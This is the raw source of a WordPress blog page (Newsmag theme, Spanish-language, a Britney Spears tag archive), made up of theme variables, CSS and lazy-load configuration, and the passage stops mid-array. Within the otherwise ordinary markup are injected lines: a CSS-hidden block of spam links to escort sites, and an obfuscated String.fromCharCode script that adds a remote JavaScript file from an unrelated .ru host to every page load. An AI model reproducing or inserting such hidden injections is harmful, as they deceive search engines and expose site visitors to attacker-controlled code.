var td_get_template_directory_uri="https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#751e97";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="25865baca6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #751e97;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #751e97;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #751e97;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #751e97;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #751e97 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #751e97;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #751e97 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #751e97;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogistar.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogistar.com/tag/britney-spears-blog/",
                    "name": "Britney Spears Blog"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https://www.blogistar.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https://www.blogistar.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-b9c13a01-3598-4d05-a084-c73c45a86ee7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-5e5a6be6-e770-4912-8759-808961c05244: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-3785ebed-5a8c-449e-854d-7848886610d7: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-2bb7aad7-cf17-490c-a330-4059d6d42ced: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-5ca3f5f1-5183-4467-a6d1-d0985b72a8f9: url('https://www.blogistar.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-2837e43e-eb8c-4acc-9d0b-783cf58bcf95: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-b786e62e-24a4-4369-93de-5d0f1f597ae9: url('https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-ac4ed5d6-75a6-4833-a5c3-f9947d127a5c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac4ed5d6-75a6-4833-a5c3-f9947d127a5c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-595b4952-9074-4540-82cf-2466d6653896: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"595b4952-9074-4540-82cf-2466d6653896","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-04f7d303-cfbf-465b-b4cb-bdeee198988c: url('https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"04f7d303-cfbf-465b-b4cb-bdeee198988c","url":"https:\/\/www.blogistar.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-a0a1b83a-a093-44f5-a361-6819b745325d: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"a0a1b83a-a093-44f5-a361-6819b745325d","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-1bcbaa1e-4081-462e-aedd-b0c163aee92c: url('https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"1bcbaa1e-4081-462e-aedd-b0c163aee92c","url":"https:\/\/www.blogistar.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-eee78ab5-3585-420a-9aec-123b440604c7: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"eee78ab5-3585-420a-9aec-123b440604c7","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-5f860773-8dc8-4223-85cf-fad7ecc3f5e1: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"5f860773-8dc8-4223-85cf-fad7ecc3f5e1","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-a01084a2-fb65-4ee1-a4d0-626374d3f6cc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"a01084a2-fb65-4ee1-a4d0-626374d3f6cc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-f574b885-e026-47cb-8fbd-43d20d3b4533: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"f574b885-e026-47cb-8fbd-43d20d3b4533","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-ee0feb9d-b0bf-44ac-861b-f7a5a975620b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"ee0feb9d-b0bf-44ac-861b-f7a5a975620b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-ad16b2ef-89b1-4a41-a6fc-776769b6fa88: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"ad16b2ef-89b1-4a41-a6fc-776769b6fa88","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-ed959079-e038-4e5e-b395-c70d44727d36: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"ed959079-e038-4e5e-b395-c70d44727d36","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-edadfef1-40bd-4b30-b57b-98b55e29b809: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"edadfef1-40bd-4b30-b57b-98b55e29b809","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-03be6949-0237-463a-a587-7eb4f3939f8d: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"03be6949-0237-463a-a587-7eb4f3939f8d","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-992cdb14-ced1-4ee5-aa3d-443b51c69320: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"992cdb14-ced1-4ee5-aa3d-443b51c69320","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-fb9e5b57-57f9-4e04-8538-359588a0304b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"fb9e5b57-57f9-4e04-8538-359588a0304b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-c66ebd5c-5276-4c26-8534-449e25f8af24: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"c66ebd5c-5276-4c26-8534-449e25f8af24","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-4428ebc2-40c7-40dd-9df7-fd6d7ef2916c: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"4428ebc2-40c7-40dd-9df7-fd6d7ef2916c","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-e97a7554-c561-461d-a06c-439803c4c765: 